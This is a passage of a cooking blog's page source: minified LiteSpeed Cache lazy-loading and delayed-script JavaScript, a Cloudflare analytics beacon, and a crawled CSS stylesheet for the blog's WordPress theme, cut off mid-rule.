window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/7e9cd3734ce5e53f5ea6e82a9df4b1c4.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 11:06:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:06:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/901efd53599ed34d80a0afd66eb795c8.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9b266bd720fd7c0bb0eb4462cb326ea8.css -->

--- FILE ---
content_type: text/css
request_url: https://www.firsttimercook.com/wp-content/litespeed/ucss/9b266bd720fd7c0bb0eb4462cb326ea8.css?ver=0ce8c
body_size: 5388
content:
:root{--comment-rating-star-color:#343434;--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box;margin:0 0 1.5em;list-style:disc}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:where(figure){margin:0 0 1em}img{border-style:none;vertical-align:top;height:auto;max-width:100%}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden;-webkit-transition:.35s;-moz-transition:.35s;transition:.35s}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}.popup-gallery:not(.photos-1){display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.popup-gallery.photos-3 li{width:33.33%}button::-moz-focus-inner{border:0}.widget_bttk_author_bio .image-holder img{vertical-align:top}.widget_bttk_author_bio .image-holder{margin:0 0 30px}.widget_bttk_author_bio .title-holder{margin:0 0 20px}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget_bttk_popular_post ul li,.widget_bttk_popular_post ul li .entry-header{overflow:hidden}.widget_bttk_popular_post ul li .entry-header .entry-title{margin:0}.widget_bttk_popular_post ul li .entry-header .cat-links{display:inline-block;margin-bottom:5px;font-size:.6666em;font-weight:700;letter-spacing:1px;order:2}.widget_bttk_social_links ul{margin:0-2px;overflow:hidden}.widget_bttk_social_links ul li{float:left;margin:0 0 4px}.widget_bttk_social_links ul li a{display:block;background:#111;color:#fff;text-align:center}.widget_bttk_image_text_widget ul li{position:relative}.site-header ul,.widget ul,.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}h1{margin:.67em 0}a{background-color:transparent;text-decoration:none;color:var(--primary-color);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}button,input,select{font-family:inherit;margin:0}button,input{overflow:visible}select{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,input{font-size:18px}body,button,input,select{color:var(--font-color);font-family:var(--primary-font)}body,input,select{line-height:1.75}h1,h2{clear:both;margin-bottom:10px}h2,h3{line-height:1.26}h3{clear:both;font-size:1.72em;margin:.65em 0}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em}p{margin-bottom:1.5em}i{font-style:italic}*,:after,:before{box-sizing:inherit}body{background:#fff}figure{margin:1em 0}button,input[type=submit]{outline:0;border:0;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px;cursor:pointer;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}button:active,button:hover,input[type=submit]:active,input[type=submit]:hover{background:var(--primary-color);color:#fff}input[type=search],input[type=text]{border:1px solid rgba(0,0,0,.1)}input[type=search],input[type=text],select{color:#121212;border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}input[type=search]:focus,input[type=text]:focus{color:#111}select{border:1px solid rgba(0,0,0,.1)}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a:hover{text-decoration:underline;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.container:after,.container:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before{content:"";display:table;table-layout:fixed}.container:after,.entry-content:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.widget-area .widget:last-child,.widget_bttk_author_bio .author-bio-content p:last-child{margin-bottom:0}.widget select{max-width:100%;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.skip-link,.skip-link:hover,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none;-webkit-transition:none;-moz-transition:none;transition:none}.skip-link:active,.skip-link:focus{top:50px}.entry-content p,.widget_bttk_author_bio .author-bio-content p,figure.post-thumbnail{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}article .entry-footer,article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}.widget_bttk_popular_post ul li .entry-header .cat-links a:last-child:after,article .entry-meta>span.category a:last-child:after,article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span a:hover{color:var(--primary-color)}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.header-social ul li a:hover,.main-navigation ul li:hover>a,.site-footer .widget ul li a:hover,.widget ul li a:hover{color:var(--primary-color)}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.last-widget-sticky.rightsidebar .site-content>.container,.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:0;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.search-form .search-submit:active,.search-form .search-submit:focus,.search-form .search-submit:hover{background-color:var(--primary-color);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky .site-content .widget-area .widget:last-child{position:sticky;top:0}.pagination .page-numbers{background:#fff;display:inline-block;width:50px;text-align:center;height:50px;line-height:50px;margin-bottom:5px;color:#121212;font-size:.8888em;font-weight:600;vertical-align:middle;box-shadow:0 2px 0 transparent;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.pagination .page-numbers.prev{font-size:.7778em;width:auto;padding-left:10px;padding-right:20px}.pagination .page-numbers.next{font-size:.7778em;width:auto;padding-right:10px;padding-left:20px}.pagination .page-numbers.next svg,.pagination .page-numbers.prev svg{vertical-align:middle;margin-right:10px;margin-top:-2px}.pagination .page-numbers.next svg{margin-right:0;margin-left:10px}.pagination .page-numbers.dots{box-shadow:none}.pagination .page-numbers.dots:hover{color:#121212;box-shadow:none}.pagination .page-numbers.current,.pagination .page-numbers:hover{color:#121212;box-shadow:0 2px 20px rgba(0,0,0,.05)}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;cursor:pointer;text-align:center;line-height:70px;border-radius:100%;z-index:999;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.back-to-top:hover{background:var(--primary-color)}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span a,.breadcrumb-wrapper span span{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper a:hover>span{color:#999}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999;pointer-events:none}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.breadcrumb-wrapper span,.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search .search-toggle:hover{cursor:pointer;color:var(--primary-color)}.header-search-wrap,.header-search-wrap .close,.header-search-wrap .close:after,.header-search-wrap .close:before{position:absolute;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search-wrap{top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative;cursor:pointer}.header-search-wrap .close:hover{background:0 0}.header-search-wrap .close:after,.header-search-wrap .close:before{content:"";background:#999;width:15px;height:1px;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .close:hover:after,.header-search-wrap .close:hover:before{background:red}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.sticky-header .container,.sticky-header .site-branding,.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.sticky-header .site-branding{padding:10px 0;flex:initial}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.footer-t{background:#121212;padding-top:80px;padding-bottom:30px}.site-footer .grid:not(.column-1){display:flex;flex:1;flex-wrap:wrap}.site-footer .grid:not(.column-1) .col{margin-right:3%}.site-footer .grid:not(.column-1) .col:last-child{margin-right:0}.site-footer .grid.column-3 .col{width:31.33%}.site-footer .widget .widget-title{margin-top:0;margin-bottom:20px;font-size:.7778em;text-transform:uppercase;color:#fff;letter-spacing:2px;font-family:var(--secondary-font);font-weight:800;border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:10px}.footer-b .copyright a,.site-footer .textwidget,.site-footer .widget ul li,.site-footer .widget ul li a,.site-footer .widget_categories ul li,.site-footer .widget_text .textwidget{color:#fff}.footer-b{background:#000;padding:20px 0}.footer-b .container,.widget_bttk_popular_post ul li .entry-header{display:flex;flex:1;flex-wrap:wrap;align-items:center}.footer-b .copyright{font-size:.8888em;color:#fff;flex:1;flex-wrap:wrap}.footer-b .copyright a:hover,.footer-social .social-networks li a:hover{color:var(--primary-color)}.footer-social .social-networks{margin:0;padding:0;list-style:none}.footer-social .social-networks li{display:inline-block;vertical-align:middle;font-size:1em;line-height:1.3}.footer-social .social-networks li a{display:inline-block;color:#fff;padding:5px 10px}.widget_bttk_image_text_widget .bttk-itw-holder li{margin-top:0;margin-bottom:5px;position:relative;box-shadow:0 2px 20px rgba(0,0,0,.05);overflow:hidden;font-size:1em}.widget_bttk_image_text_widget .bttk-itw-holder li img{-webkit-transition:all ease 1s;-moz-transition:all ease 1s;transition:all ease 1s}.widget_bttk_image_text_widget .bttk-itw-holder li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.widget_bttk_popular_post ul li .entry-header .cat-links a{color:var(--primary-color);text-transform:uppercase}.widget_bttk_popular_post ul li .entry-header .cat-links a:hover{text-decoration:underline}.widget_bttk_popular_post ul li .entry-header .cat-links a:after{content:",";font-size:18px;line-height:1}.widget_bttk_popular_post ul li .entry-header .entry-title{width:100%;order:3;font-size:1em;line-height:1.6}.widget_bttk_author_bio{text-align:left}.widget_bttk_author_bio .image-holder{margin-bottom:20px}.widget_bttk_author_bio .title-holder{font-family:var(--secondary-font);color:#121212;font-weight:800;line-height:1.42;font-size:1.22em;margin-bottom:10px}.widget_bttk_author_bio .author-bio-content{line-height:1.6;margin-bottom:20px}.widget_bttk_social_links ul li{margin-bottom:7px;padding:0 7px 0 0;font-size:.7778em}.widget_bttk_social_links ul li a{width:40px;height:40px;line-height:40px;background:0 0;border:1px solid rgba(0,0,0,.1)}.widget_bttk_social_links ul li a:hover{border-color:var(--primary-color);background:var(--primary-color);color:#fff}.widget_btif_instagram_widget ul li{margin:0;padding:3px}.widget_btif_instagram_widget .profile-link{display:block;margin-top:10px;text-align:center;background:var(--primary-color);border:1px solid var(--primary-color);color:#fff;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:10px;text-decoration:none}.widget_btif_instagram_widget .profile-link:hover{background:0 0;color:var(--primary-color)}.widget_btif_instagram_widget .profile-link .insta-icon{margin-right:5px}body[class*=post-layout-] .site-main article .entry-title{margin-top:10px;margin-bottom:0;font-family:var(--secondary-font);font-size:1.67em;line-height:1.25;font-weight:600}body[class*=post-layout-] .site-main article .entry-title a{color:#121212;text-decoration:none}body[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover,body[class*=post-layout-] .site-main article .entry-footer .social-share .share-icon:hover,body[class*=post-layout-] .site-main article .entry-title a:hover{color:var(--primary-color)}body[class*=post-layout-] .site-main article .entry-content{margin-top:0}body[class*=post-layout-] .site-main article .entry-content p{margin-top:0;margin-bottom:20px;line-height:1.6}body[class*=post-layout-] .site-main article .entry-footer{margin-top:20px}body[class*=post-layout-] .site-main article .entry-footer .btn-readmore{text-transform:uppercase;font-weight:700;font-size:.7778em;letter-spacing:1px;color:#121212;display:inline-block;text-decoration:none}body[class*=post-layout-] .site-main article .entry-footer .btn-readmore>svg{width:10px;height:15px;vertical-align:middle;margin-top:-4px;margin-left:5px}body[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover>svg path{fill:var(--primary-color)}body[class*=post-layout-] .site-main article .entry-footer .social-share{display:flex;flex:auto;flex-wrap:wrap;justify-content:flex-end;min-height:30px;align-items:center;position:relative}body[class*=post-layout-] .site-main article .entry-footer .social-share .share-icon{font-size:.6666em;font-weight:600;text-transform:uppercase;letter-spacing:1px;display:inline-block;cursor:pointer;background:0 0;padding:0;color:var(--font-color)}body[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks{margin:0;padding:0;list-style:none;position:absolute;right:45px;top:0;background:#fff;z-index:9;opacity:0;visibility:hidden;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}body[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li{display:inline-block;font-size:.6666em;margin-left:5px}body[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li:first-child{margin-left:0}body[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a{display:inline-block;border:1px solid rgba(0,0,0,.1);width:30px;text-align:center;height:30px;line-height:30px;color:#121212}body[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article .entry-header,.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block{text-align:center}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding:60px 30px}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder{max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder h3{margin-top:0;margin-bottom:0;font-family:var(--secondary-font);font-size:2em}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder span{display:block;margin-top:10px;font-size:.8888em}.newsletter-block .blossomthemes-email-newsletter-wrapper form{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[name=subscribe-email]{width:50%;flex:auto}.newsletter-block 